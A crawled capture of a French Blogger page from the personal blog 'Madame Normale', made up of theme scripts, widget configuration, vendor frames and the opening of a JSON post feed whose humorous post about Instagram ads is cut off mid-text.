if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->
<script>
jQuery(document).ready(function() {
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 200) {
jQuery('.backtotop').fadeIn();
} else {
jQuery('.backtotop').fadeOut();
}
});

jQuery('.backtotop').hide().click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
</script>
<a class='backtotop' href='#'><i aria-hidden='true' class='fa fa-arrow-circle-o-up fa-4x'></i></a>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjy8r0FL31SQhYH0jvkcQU470TLUWw_OxDw1uUV57NH5VYhYSKETATRG4p9kew_HZAKzRqPhHnrVlFr5-m_zN3WtkK-X3b-xFZ_X3wf2Axsk5YrZkpikru46iaVd4WEhjKTG-Hf9iz1o/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4o2w-f4BhaOZcnlB6pkE6UmTsJiw:1769018392936';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2558430095242348642','//www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html','2558430095242348642');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2558430095242348642', 'title': 'Madame Normale', 'url': 'http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html', 'canonicalUrl': 'http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html', 'homepageUrl': 'http://www.madamenormale.com/', 'searchUrl': 'http://www.madamenormale.com/search', 'canonicalHomepageUrl': 'http://www.madamenormale.com/', 'blogspotFaviconUrl': 'http://www.madamenormale.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-56265414-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22http://www.madamenormale.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Madame Normale - RSS\x22 href\x3d\x22http://www.madamenormale.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2558430095242348642/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22http://www.madamenormale.com/feeds/9073273121266973479/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4233109040969109', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '. . . Lire la suite', 'pageType': 'item', 'postId': '9073273121266973479', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s72-c/old-phone2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg', 'pageName': 'Insta....ZZZZzzzz...gram...et puis c\x27est tout', 'pageTitle': 'Madame Normale: Insta....ZZZZzzzz...gram...et puis c\x27est tout', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Insta....ZZZZzzzz...gram...et puis c\x27est tout', 'description': 'Blog mal rang\xe9 (d\xe9rang\xe9?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg', 'url': 'http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9073273121266973479}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '2558430095242348642', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY7JrhAdfpGwQbeD-cEwNuA8FYm6cA:1769018392936', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'nouvelle-zone', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TgxNsAk9ndryEKjLC_Rsyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018397083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1327683158&t=pageview&_s=1&dl=http%3A%2F%2Fwww.madamenormale.com%2F2015%2F10%2Fla-rentree-de-monsieur-parfait.html&ul=en-us%40posix&dt=La%20rentr%C3%A9e%20de%20Monsieur%20Parfait%20-%20Madame%20Normale&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1214521030&gjid=1025369972&cid=135228528.1769018393&tid=UA-56265414-1&_gid=1817645040.1769018393&_r=1&_slc=1&z=76795513
body_size: -451
content:
2,cG-MTVJBWRX8H

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.madamenormale.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 94880
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642"},"updated":{"$t":"2025-02-28T00:51:27.034+01:00"},"category":[{"term":"Enfultes"},{"term":"Blabla"},{"term":"Photo"},{"term":"Rien"},{"term":"Bilan du moi(s)"},{"term":"J'me marre"},{"term":"Humeur"},{"term":"Projet 52"},{"term":"Blog"},{"term":"Maman"},{"term":"Cadeaux"},{"term":"J'aime pas...et puis c'est tout"},{"term":"l'Homme"},{"term":"Les Autres"},{"term":"Télé"},{"term":"Faire des listes"},{"term":"Grrr"},{"term":"Joie"},{"term":"Miam"},{"term":"Éducation"},{"term":"Fail"},{"term":"Séries"},{"term":"Tag"},{"term":"Cinéma tchi tcha"},{"term":"Noël"},{"term":"Amuuur"},{"term":"Bof bof"},{"term":"Box"},{"term":"C'est pas faux"},{"term":"Cuisine"},{"term":"Jouets"},{"term":"Liebster Award"},{"term":"Mode"},{"term":"Réseaux sociaux"},{"term":"La honte"},{"term":"Top10"},{"term":"Apéro"},{"term":"Beau-Papa"},{"term":"Blogosphère"},{"term":"Facebook"},{"term":"Mamie"},{"term":"On se fait chier"},{"term":"Pourquoi?"},{"term":"Test"},{"term":"The Walking Dead"},{"term":"À poil!"},{"term":"Années 90"},{"term":"Bave"},{"term":"Blogger"},{"term":"Chut"},{"term":"Congé parental"},{"term":"Connasse"},{"term":"Cordialement"},{"term":"Fringues"},{"term":"Hein?"},{"term":"Ikea"},{"term":"Instagram"},{"term":"La Bonne Box"},{"term":"Livres"},{"term":"On fait les courses"},{"term":"Relou"},{"term":"Souvenirs souvenirs"},{"term":"Boulot"},{"term":"Bref"},{"term":"Chappie"},{"term":"Commentaires"},{"term":"Crèche"},{"term":"Dans ma boite mail"},{"term":"Do it toi même"},{"term":"Dodo"},{"term":"Famille"},{"term":"Fear the walking dead"},{"term":"Geek"},{"term":"Google"},{"term":"Habitudes"},{"term":"Hellocoton"},{"term":"Monde de merde"},{"term":"Musique"},{"term":"Nikon"},{"term":"Poisse"},{"term":"Poésie"},{"term":"Pub"},{"term":"Questions existentielles"},{"term":"Ragnar"},{"term":"Recherche"},{"term":"Rentrée"},{"term":"Sales Jeunes"},{"term":"Scream"},{"term":"Smartphone"},{"term":"Stan Smith"},{"term":"Stephen Amell"},{"term":"The Strain"},{"term":"Twitter"},{"term":"Vikings"},{"term":"Wonder Maman"},{"term":"Zombie"},{"term":"007"},{"term":"9 mois"},{"term":"Abdos"},{"term":"Abonnement"},{"term":"Accouchement"},{"term":"AdBlock"},{"term":"Ah bon?"},{"term":"Aides"},{"term":"American Horror Story"},{"term":"Andrew Scott"},{"term":"Android"},{"term":"Anna Wintour aime rire"},{"term":"Années 80"},{"term":"Anonymat"},{"term":"Applications"},{"term":"Arrow"},{"term":"Autodesk Pixlr"},{"term":"Awkward"},{"term":"Bates Motel"},{"term":"Bilan"},{"term":"Birkenstock"},{"term":"Black Sails"},{"term":"Bobos"},{"term":"Bonbons"},{"term":"Brooklyn Nine Nine"},{"term":"Budget"},{"term":"Bullet journal"},{"term":"Bébé"},{"term":"CAF"},{"term":"CSS"},{"term":"Canape"},{"term":"Cantona"},{"term":"Chambre"},{"term":"Charlie Hunnam"},{"term":"Christoph Waltz"},{"term":"Chérie FM"},{"term":"Chômage"},{"term":"CoachClub"},{"term":"Community"},{"term":"Céline Dion"},{"term":"Daenerys Targaryen"},{"term":"Danger"},{"term":"Daniel Craig"},{"term":"Desperate Housewives"},{"term":"Dessins animés"},{"term":"Diesel"},{"term":"Disqus"},{"term":"Dofus"},{"term":"Eat your Box"},{"term":"Elmer le relou"},{"term":"Enfulte Club"},{"term":"Et si..."},{"term":"Eva Green"},{"term":"Fashion Week"},{"term":"Fight"},{"term":"Films d'animation"},{"term":"Fishbach"},{"term":"Galavant"},{"term":"Game of Thrones"},{"term":"Genre"},{"term":"Girly"},{"term":"Halloween"},{"term":"Hans"},{"term":"Happy"},{"term":"Hashtag"},{"term":"Helix"},{"term":"Html"},{"term":"Hygge"},{"term":"Impôts"},{"term":"Intense Debate"},{"term":"Iphone"},{"term":"Jacques Brel"},{"term":"Jake Gyllenhaal"},{"term":"James Bond"},{"term":"James Francoooooo"},{"term":"Jardin japonais"},{"term":"Jean"},{"term":"Jean-Michel Nulengéo"},{"term":"Jetaime"},{"term":"Jeux"},{"term":"Jonathan"},{"term":"Josh Hartnett"},{"term":"Jupe"},{"term":"Kaamelott"},{"term":"Kitch"},{"term":"Kiwi Camera"},{"term":"Kung-Fu"},{"term":"La Haine"},{"term":"La fin"},{"term":"La vraie vie"},{"term":"Landes"},{"term":"Lecture"},{"term":"Les bons plans de Zou"},{"term":"Liste de naissance"},{"term":"Littérature"},{"term":"Loto"},{"term":"Loverdose"},{"term":"Léa Seydoux"},{"term":"Léon"},{"term":"Malcolm in the middle"},{"term":"Mariage"},{"term":"Matt Pokora"},{"term":"Mission: Impossible"},{"term":"Môssieur"},{"term":"Narcos"},{"term":"New Girl"},{"term":"Night Call"},{"term":"Nikon Coolpix S33"},{"term":"Non"},{"term":"Non non non"},{"term":"Non!"},{"term":"Nooooooooooon!"},{"term":"Nora Arnezeder"},{"term":"Nostalgift"},{"term":"Pancol"},{"term":"Parfum"},{"term":"Paris-Brest"},{"term":"Patois"},{"term":"Penny Dreadful"},{"term":"PicsArt"},{"term":"Pinterest"},{"term":"Pipi Caca"},{"term":"Potins"},{"term":"Poux"},{"term":"Prison Break"},{"term":"Prénom"},{"term":"Pâtisserie"},{"term":"Quand on est con"},{"term":"Recette"},{"term":"Revue de presse"},{"term":"Richard Berry"},{"term":"Rides"},{"term":"Rituel du coucher"},{"term":"Ryan Reynolds"},{"term":"Régime"},{"term":"Rétro"},{"term":"Scandal"},{"term":"Secret Story"},{"term":"Slip"},{"term":"Sommeil"},{"term":"Sons of Anarchy"},{"term":"Sophie Pétoncule"},{"term":"Spectre"},{"term":"Sport"},{"term":"Staline"},{"term":"Stromae"},{"term":"Suits"},{"term":"Surnoms"},{"term":"T-Shirt"},{"term":"Tatouages"},{"term":"The Big C"},{"term":"The Leftovers"},{"term":"The Voices"},{"term":"Timidité"},{"term":"Toulouse"},{"term":"Trop bon trop con"},{"term":"Télé-réalité"},{"term":"Undiz"},{"term":"VTech"},{"term":"Vacances"},{"term":"Veganisme"},{"term":"Vice-Versa"},{"term":"Vigilance"},{"term":"Vintage"},{"term":"Voici"},{"term":"Végétarisme"},{"term":"Youtube"},{"term":"Zaz"},{"term":"Zen"},{"term":"Zoo"},{"term":"École"},{"term":"École des loisirs"},{"term":"École des max"}],"title":{"type":"text","$t":"Madame Normale"},"subtitle":{"type":"html","$t":"Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"148"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3342356517228976780"},"published":{"$t":"2018-10-25T08:00:00.000+02:00"},"updated":{"$t":"2018-10-25T08:00:02.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birkenstock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chérie FM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Veganisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Végétarisme"}],"title":{"type":"text","$t":"Les Birkenstock, le véganisme, Chérie FM..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s1600\/fall-autumn-red-season.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s1600\/fall-autumn-red-season.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nJe me baladais\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(sur l'avenue, le cœur ouvert à l'inconnu, j'avais envie de dire bonjour à n'importe qui, n'importe qui et ce fut toi, je t'ai dit n'importe quoi, il suffisait de te parler pour t'apprivoiser, aux Champs-Elysées, aux Champs-Elysées, au soleil, sous la pluie, à midi ou à minuit, il y a tout ce que vous voulez aux Champs-Elysées)\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E(ceci était une parenthèse sponsorisée par le \u003Ci\u003E\u003Cb\u003ECPBTLMQMIFBÇ\u0026nbsp;\u003C\/b\u003E: le Comité des Parenthèses Beaucoup Trop Longues Mais Quand Même Il Fallait Bien Ça\u003C\/i\u003E) nonchalamment sur Instagram\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E-et là tu dois reprendre au début parce que t'es paumé(e) complet, vas-y je t'attends ici-\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(en faisant bien gaffe à rien liker, faudrait pas que les gens croient que je suis encore en vie)\u003C\/span\u003E, et là je me fais agresser par une pub.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOUI, petite parenthèse \u003Cspan style=\"font-size: x-small;\"\u003E(non sponsorisée)\u003C\/span\u003E, les pubs sur Instagram, ça m'agresse, en plein milieu du fil je trouve ça intrusif et malhonnête. Instagram, si tu me lis : \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ET'es moche\u003C\/span\u003E\u003C\/b\u003E.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003ENon sans déconner avec tout le fric que ça brasse déjà, ils nous balancent des pubs à tout va comme un hippo en pleine défécation.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/dwThVyfWthesU\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"318\" height=\"281\" src=\"https:\/\/media.giphy.com\/media\/dwThVyfWthesU\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 